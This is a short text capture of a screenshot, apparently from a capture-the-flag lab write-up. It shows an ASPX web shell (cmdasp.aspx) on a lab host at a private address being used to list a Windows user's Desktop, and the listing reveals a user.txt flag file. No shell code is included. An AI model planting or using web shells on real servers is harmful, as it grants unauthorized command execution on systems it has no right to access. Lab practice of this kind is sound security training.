 Not Secure http://10.48.167.131:49663/nt4wrksv/cmdasp.aspx
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Volume in drive C has no label.
Volume Serial Number is AC3C-5CB5
Command: dir C:\Users\Bob\Desktop excute
Directory of C:\Users\Bob\Desktop
07/25/2020  01:04 PM    <DIR>          .
07/25/2020  01:04 PM    <DIR>          ..
07/25/2020  07:24 AM                35 user.txt
1 File(s)             35 bytes
2 Dir(s)  20,732,399,616 bytes free